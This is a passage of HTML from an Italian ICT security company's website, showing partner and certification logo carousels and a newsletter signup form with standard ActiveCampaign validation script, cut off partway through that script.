<div class="js-slide bg-img-hero-center"><img  alt="PulseSecure" width="140" height="100" data-src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" alt="PulseSecure" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/Boolebox.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/Boolebox.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-13-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-13-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/sophos-logo-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/sophos-logo-1.png" alt="" width="140" height="100"/></noscript></div>
                </div>

            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Certificazioni e Associazioni
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-693aebb14f95a"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-02.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-02.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/CEI.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/CEI.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-01.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-01.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Rivenditori Ufficiali
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-693aebb150a6b"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/Dell_logo_2016.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/Dell_logo_2016.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
		        </div>
    </div>

    <!-- BLOCCO REESTA CONNESSO -->
    <div class="container justify-content-lg-between align-items-lg-center text-center text-lg-left w-85 bg-primary mr-auto rounded-right-bottom shadow-primary-sx p-4 space-2 border-bottom">
        <div class="">
            <div class="row">
                <div class="col-lg-12 mb-3 mb-lg-0">
                    <h2 class="text-white font-weight-bold h2">L'ICT e la sicurezza informatica sono in continua evoluzione!<br/>
Seguici e sarai sempre aggiornato!</h2>                </div>
            </div>

            <div class="row">
                <header class="col-12 col-lg-6 col-md-12">
                    <h3 class="text-white h4">Se vuoi sapere come possiamo aiutarti, contattaci.</h3>                </header>

                <div class="col-md-12 col-lg-5 ml-lg-1 mb-3 col-12 mb-md-0 wrapper-newsletter">
                    <!-- Subscribe Form -->
<style>
    #_form_2_ { font-size:14px; line-height:1.6; font-family:arial, helvetica, sans-serif; margin:0; margin-top: 0 !important; padding-top: 0px !important; }
    #_form_2_ * { outline:0; }
    ._form_hide { display:none; visibility:hidden; }
    ._form_show { display:block; visibility:visible; }
    #_form_2_._form-top { top:0; }
    #_form_2_._form-bottom { bottom:0; }
    #_form_2_._form-left { left:0; }
    #_form_2_._form-right { right:0; }
    #_form_2_ input[type="text"],#_form_2_ input[type="date"],#_form_2_ textarea { padding:6px; height:auto; border:#979797 1px solid; border-radius:4px; color:#fff !important; font-size:13px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ textarea { resize:none; }
    #_form_2_ ._submit { -webkit-appearance:none; cursor:pointer; font-family:arial, sans-serif; font-size:14px; text-align:center; background:#fff !important; border:0 !important; -moz-border-radius:5px !important; -webkit-border-radius:5px !important; border-radius:5px !important; color:#47c1f0 !important; padding: 8px 15px !important; display: block; min-height: 40px; width: 100%;}
    #_form_2_ ._close-icon { cursor:pointer; background-image:url('https://d226aj4ao1t61q.cloudfront.net/esfkyjh1u_forms-close-dark.png'); background-repeat:no-repeat; background-size:14.2px 14.2px; position:absolute; display:block; top:11px; right:9px; overflow:hidden; width:16.2px; height:16.2px; }
    #_form_2_ ._close-icon:before { position:relative; }
    #_form_2_ ._form-body { margin-bottom:30px; }
    #_form_2_ ._form-image-left { width:150px; float:left; }
    #_form_2_ ._form-content-right { margin-left:164px; }
    #_form_2_ ._form-branding { color:#fff; font-size:10px; clear:both; text-align:left; margin-top:30px; font-weight:100; }
    #_form_2_ ._form-branding ._logo { display:block; width:130px; height:14px; margin-top:6px; background-image:url('https://d226aj4ao1t61q.cloudfront.net/hh9ujqgv5_aclogo_li.png'); background-size:130px auto; background-repeat:no-repeat; }
    #_form_2_ ._form-label,#_form_2_ ._form_element ._form-label { font-weight:bold; margin-bottom:5px; display:block; }
    #_form_2_._dark ._form-branding { color:#333; }
    #_form_2_._dark ._form-branding ._logo { background-image:url('https://d226aj4ao1t61q.cloudfront.net/jftq2c8s_aclogo_dk.png'); }
    #_form_2_ ._form_element { position:relative; margin-bottom:10px; font-size:0; max-width:100%; }
    #_form_2_ ._form_element * { font-size:11px; }
    #_form_2_ ._form_element._clear { clear:both; width:100%; float:none; }
    #_form_2_ ._form_element._clear:after { clear:left; }
    #_form_2_ ._form_element input[type="text"],#_form_2_ ._form_element input[type="date"],#_form_2_ ._form_element select,#_form_2_ ._form_element textarea:not(.g-recaptcha-response) { display:block; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ ._field-wrapper { position:relative; }
    #_form_2_ ._inline-style { float:left; }
    #_form_2_ ._inline-style input[type="text"] { width:150px; }
    #_form_2_ ._inline-style:not(._clear) + ._inline-style:not(._clear) { margin-left:20px; }
    #_form_2_ ._form_element img._form-image { max-width:100%; }
    #_form_2_ ._clear-element { clear:left; }
    #_form_2_ ._full_width { width:100%; }
    #_form_2_ ._form_full_field { display:block; width:100%; margin-bottom:10px; }
    #_form_2_ input[type="text"]._has_error,#_form_2_ textarea._has_error { border:#f37c7b 1px solid; }
    #_form_2_ input[type="checkbox"]._has_error { outline:#f37c7b 1px solid; }
    #_form_2_ ._error { display:block; position:absolute; font-size:13px; z-index:10000001; }
    #_form_2_ ._error._above { padding-bottom:4px; bottom:39px; right:0; }
    #_form_2_ ._error._below { padding-top:4px; top:100%; right:0; }
    #_form_2_ ._error._above ._error-arrow { bottom:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-top:5px solid #f37c7b; }
    #_form_2_ ._error._below ._error-arrow { top:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-bottom:5px solid #f37c7b; }
    #_form_2_ ._error-inner { padding:8px 12px; background-color:#f37c7b; font-size:13px; font-family:arial, sans-serif; color:#fff; text-align:center; text-decoration:none; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; }
    #_form_2_ ._error-inner._form_error { margin-bottom:5px; text-align:left; }
    #_form_2_ ._button-wrapper ._error-inner._form_error { position:static; }
    #_form_2_ ._error-inner._no_arrow { margin-bottom:10px; }
    #_form_2_ ._error-arrow { position:absolute; width:0; height:0; }
    #_form_2_ ._error-html { margin-bottom:10px; }
    .pika-single { z-index:10000001 !important; }
    @media all and (min-width:320px) and (max-width:667px) { ::-webkit-scrollbar { display:none; }
        #_form_2_ { margin:0; width:100%; min-width:100%; max-width:100%; box-sizing:border-box; }
        #_form_2_ * { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; font-size:1em; }
        #_form_2_ ._form-content { margin:0; width:100%; }
        #_form_2_ ._form-inner { display:block; min-width:100%; }
        #_form_2_ ._form-title,#_form_2_ ._inline-style { margin-top:0; margin-right:0; margin-left:0; }
        #_form_2_ ._form-title { font-size:1.2em; }
        #_form_2_ ._form_element { margin:0 0 20px; padding:0; width:100%; }
        #_form_2_ ._form-element,#_form_2_ ._inline-style,#_form_2_ input[type="text"],#_form_2_ label,#_form_2_ p,#_form_2_ textarea:not(.g-recaptcha-response) { float:none; display:block; width:100%; }
        #_form_2_ ._row._checkbox-radio label { display:inline; }
        #_form_2_ ._row,#_form_2_ p,#_form_2_ label { margin-bottom:0.7em; width:100%; }
        #_form_2_ ._row input[type="checkbox"],#_form_2_ ._row input[type="radio"] { margin:0 !important; vertical-align:middle !important; }
        #_form_2_ ._row input[type="checkbox"] + span label { display:inline; }
        #_form_2_ ._row span label { margin:0 !important; width:initial !important; vertical-align:middle !important; }
        #_form_2_ ._form-image { max-width:100%; height:auto !important; }
        #_form_2_ input[type="text"] { padding-left:10px; padding-right:10px; font-size:16px; line-height:1.3em; -webkit-appearance:none; }
        #_form_2_ input[type="radio"],#_form_2_ input[type="checkbox"] { display:inline-block; width:1.3em; height:1.3em; font-size:1em; margin:0 0.3em 0 0; vertical-align:baseline; }
        #_form_2_ button[type="submit"] { padding:20px; font-size:1.5em; }
        #_form_2_ ._inline-style { margin:20px 0 0 !important; }
    }
    #_form_2_ { position:relative; text-align:left; margin:25px auto 0; padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; *zoom:1; background:#47c1f0 !important; border:0; width:100%; -moz-border-radius:0px !important; -webkit-border-radius:0px !important; border-radius:0px !important; color:#fff !important; }
    #_form_2_ ._form-title { font-size:22px; line-height:22px; font-weight:600; margin-bottom:0; }
    #_form_2_:before,#_form_2_:after { content:" "; display:table; }
    #_form_2_:after { clear:both; }
    #_form_2_._inline-style { width:auto; display:inline-block; }
    #_form_2_._inline-style input[type="text"],#_form_2_._inline-style input[type="date"] { padding:10px 12px; }
    #_form_2_._inline-style button._inline-style { position:relative; top:27px; }
    #_form_2_._inline-style p { margin:0; }
    #_form_2_._inline-style ._button-wrapper { position:relative; margin:27px 12.5px 0 20px; }
    #_form_2_ ._form-thank-you { position:relative; left:0; right:0; text-align:left; font-size:18px; }
    #_form_2_ ._form-thank-you p {color: #ffffff !important;}
    @media all and (min-width:320px) and (max-width:667px) { #_form_2_._inline-form._inline-style ._inline-style._button-wrapper { margin-top:20px !important; margin-left:0 !important; }
    }

    #_form_2_ ._x64758429 input { font-size:16px; }
    #_form_2_ ._x84483634 { color:#fff; }
</style>
<form method="POST" action="https://adoraict.activehosted.com/proc.php" id="_form_2_" class="_form _form_2 _inline-form  " novalidate>
    <input type="hidden" name="u" value="2" />
    <input type="hidden" name="f" value="2" />
    <input type="hidden" name="s" />
    <input type="hidden" name="c" value="0" />
    <input type="hidden" name="m" value="0" />
    <input type="hidden" name="act" value="sub" />
    <input type="hidden" name="v" value="2" />
    <div class="_form-content">
        <div class="_form_element _x64758429 _full_width col-12" >
            <!--<label class="_form-label">
                Email*
            </label>-->
            <div class="_field-wrapper row">
                <input class="col-md-9 col-lg-9 c0l-12 pr-0" type="text" name="email" placeholder="La tua mail preferita" required/>
                <div class="_button-wrapper col-md-3 col-lg-3 col-12 p-0">
                    <button id="_form_2_submit" class="_submit" type="submit">
                        ISCRIVITI
                    </button>
                </div>
            </div>
        </div>
        <div class="_form_element _x08263421 _full_width _clear" >
            <div class="_html-code">
                Autorizzazione al trattamento dei dati personali ai sensi del nuovo regolamento generale sulla protezione dei dati (RGPD) 2016/679, dopo aver letto <u>
                    <a href="https://www.adora-ict.com/privacy-policy/" target="_blank" style="color: #033e5b;">l'informativa estesa di Privacy Policy.</a>
                </u>
            </div>
        </div>
        <div class="_form_element _field19 _full_width " >
            <div class="_row">
                <label class="_form-label">
                </label>
            </div>
            <input type="hidden" name="field[19][]" value="~|">
            <div class="_row _checkbox-radio">
                <input id="field_19Autorizzo" type="checkbox" name="field[19][]" value="Autorizzo"   required>
                <span>
        <label for="field_19Autorizzo">
          Autorizzo*
        </label>
      </span>
            </div>
        </div>

        <div class="_clear-element">
        </div>
    </div>
    <div class="_form-thank-you" style="display:none;">
    </div>
</form>
<!-- SCRIPT FUNZIONAMENTO ACTIVE CAMPAIGN -->
<script type="text/javascript">
    window.cfields = {"19":"privacy_policy"};
    window._show_thank_you = function(id, message, trackcmp_url) {
        var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
        form.querySelector('._form-content').style.display = 'none';
        thank_you.innerHTML = message;
        thank_you.style.display = 'block';
        if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
            // Site tracking URL to use after inline form submission.
            _load_script(trackcmp_url);
        }
        if (typeof window._form_callback !== 'undefined') window._form_callback(id);
    };
    window._show_error = function(id, message, html) {
        var form = document.getElementById('_form_' + id + '_'), err = document.createElement('div'), button = form.querySelector('button'), old_error = form.querySelector('._form_error');
        if (old_error) old_error.parentNode.removeChild(old_error);
        err.innerHTML = message;
        err.className = '_error-inner _form_error _no_arrow';
        var wrapper = document.createElement('div');
        wrapper.className = '_form-inner';
        wrapper.appendChild(err);
        button.parentNode.insertBefore(wrapper, button);
        document.querySelector('[id^="_form"][id$="_submit"]').disabled = false;
        if (html) {
            var div = document.createElement('div');
            div.className = '_error-html';
            div.innerHTML = html;
            err.appendChild(div);
        }
    };
    window._load_script = function(url, callback) {
        var head = document.querySelector('head'), script = document.createElement('script'), r = false;
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.src = url;
        if (callback) {
            script.onload = script.onreadystatechange = function() {
                if (!r && (!this.readyState || this.readyState == 'complete')) {
                    r = true;
                    callback();
                }
            };
        }
        head.appendChild(script);
    };
    (function() {
        if (window.location.search.search("excludeform") !== -1) return false;
        var getCookie = function(name) {
            var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }
        var setCookie = function(name, value) {
            var now = new Date();
            var time = now.getTime();
            var expireTime = time + 1000 * 60 * 60 * 24 * 365;
            now.setTime(expireTime);
            document.cookie = name + '=' + value + '; expires=' + now + ';path=/';
        }
        var addEvent = function(element, event, func) {
            if (element.addEventListener) {
                element.addEventListener(event, func);
            } else {
                var oldFunc = element['on' + event];
                element['on' + event] = function() {
                    oldFunc.apply(this, arguments);
                    func.apply(this, arguments);
                };
            }
        }
        var _removed = false;
        var form_to_submit = document.getElementById('_form_2_');
        var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

        var getUrlParam = function(name) {
            var regexStr = '[\?&]' + name + '=([^&#]*)';
            var results = new RegExp(regexStr, 'i').exec(window.location.href);
            return results != undefined ? decodeURIComponent(results[1]) : false;
        };

        for (var i = 0; i < allInputs.length; i++) {
            var regexStr = "field\\[(\\d+)\\]";
            var results = new RegExp(regexStr).exec(allInputs[i].name);
            if (results != undefined) {
                allInputs[i].dataset.name = window.cfields[results[1]];
            } else {
                allInputs[i].dataset.name = allInputs[i].name;
            }
            var fieldVal = getUrlParam(allInputs[i].dataset.name);

            if (fieldVal) {
                if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                    if (allInputs[i].value == fieldVal) {
                        allInputs[i].checked = true;
                    }
                } else {
                    allInputs[i].value = fieldVal;
                }
            }
        }

        var remove_tooltips = function() {
            for (var i = 0; i < tooltips.length; i++) {
                tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
            }
            tooltips = [];
        };
        var remove_tooltip = function(elem) {
            for (var i = 0; i < tooltips.length; i++) {
                if (tooltips[i].elem === elem) {
                    tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                    tooltips.splice(i, 1);
                    return;
                }
            }
        };
        var create_tooltip = function(elem, text) {
            var tooltip = document.createElement('div'), arrow = document.createElement('div'), inner = document.createElement('div'), new_tooltip = {};
            if (elem.type != 'radio' && elem.type != 'checkbox') {
                tooltip.className = '_error';
                arrow.className = '_error-arrow';
                inner.className = '_error-inner';
                inner.innerHTML = text;
                tooltip.appendChild(arrow);
                tooltip.appendChild(inner);
                elem.parentNode.appendChild(tooltip);
            } else {
                tooltip.className = '_error-inner _no_arrow';
                tooltip.innerHTML = text;
                elem.parentNode.insertBefore(tooltip, elem);
                new_tooltip.no_arrow = true;
            }
            new_tooltip.tip = tooltip;
            new_tooltip.elem = elem;
            tooltips.push(new_tooltip);
            return new_tooltip;
        };
        var resize_tooltip = function(tooltip) {
            var rect = tooltip.elem.getBoundingClientRect();
            var doc = document.documentElement, scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
            if (scrollPosition < 40) {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
            } else {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
            }
        };
        var resize_tooltips = function() {
            if (_removed) return;
            for (var i = 0; i < tooltips.length; i++) {
                if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
            }
        };
        var validate_field = function(elem, remove) {
            var tooltip = null, value = elem.value, no_error = true;
            remove ? remove_tooltip(elem) : false;
            if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
            if (elem.getAttribute('required') !== null) {
                if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                    var elems = form_to_submit.elements[elem.name];
                    if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                        no_error = elem.checked;
                    }
                    else {
                        no_error = false;
                        for (var i = 0; i < elems.length; i++) {
                            if (elems[i].checked) no_error = true;
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (elem.type =='checkbox') {
                    var elems = form_to_submit.elements[elem.name], found = false, err = [];
                    no_error = true;
                    for (var i = 0; i < elems.length; i++) {
                        if (elems[i].getAttribute('required') === null) continue;
                        if (!found && elems[i] !== elem) return true;
                        found = true;
                        elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                        if (!elems[i].checked) {
                            no_error = false;
                            elems[i].className = elems[i].className + ' _has_error';
                            err.push("È necessario verificare %s".replace("%s", elems[i].value));
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, err.join('<br/>'));
                    }
                } else if (elem.tagName == 'SELECT') {
                    var selected = true;
                    if (elem.multiple) {
                        selected = false;
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected) {
                                selected = true;
                                break;
                            }
                        }
                    } else {
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected && !elem.options[i].value) {
                                selected = false;
                            }
                        }
                    }
                    if (!selected) {
                        elem.className = elem.className + ' _has_error';
                        no_error = false;
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (value === undefined || value === null || value === '') {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Questo campo è obbligatorio.");
                }
            }
            if (no_error && elem.name == 'email') {
                if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci un indirizzo email valido.");
                }
            }
            if (no_error && /date_field/.test(elem.className)) {
                if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci una data valida.");
                }
            }
            tooltip ? resize_tooltip(tooltip) : false;
            return no_error;
        };
        var needs_validate = function(el) {
            return el.name == 'email' || el.getAttribute('required') !== null;
        };
        var validate_form = function(e) {
            var err = form_to_submit.querySelector('._form_error'), no_error = true;
            if (!submitted) {
                submitted = true;
                for (var i = 0, len = allInputs.length; i < len; i++) {
                    var input = allInputs[i];
                    if (needs_validate(input)) {
                        if (input.type == 'text') {
                            addEvent(input, 'blur', function() {
                                this.value = this.value.trim();
                                validate_field(this, true);
                            });
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'radio' || input.type == 'checkbox') {
                            (function(el) {
                                var radios = form_to_submit.elements[el.name];
                                for (var i = 0; i < radios.length; i++) {
                                    addEvent(radios[i], 'click', function() {
                                        validate_field(el, true);
                                    });
                                }
                            })(input);
                        } else if (input.tagName == 'SELECT') {
                            addEvent(input, 'change', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'textarea'){
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        }
                    }
                }
            }
            remove_tooltips();
            for (var i = 0, len = allInputs.length; i < len; i++) {
                var elem = allInputs[i];
                if (needs_validate(elem)) {
                    if (elem.tagName.toLowerCase() !== "select") {
                        elem.value = elem.value.trim();
                    }
                    validate_field(elem) ? true : no_error = false;
                }
            }
            if (!no_error && e) {
                e.preventDefault();
            }
            resize_tooltips();
            return no_error;
        };
        addEvent(window, 'resize', resize_tooltips);
        addEvent(window, 'scroll', resize_tooltips);
        window._old_serialize = null;
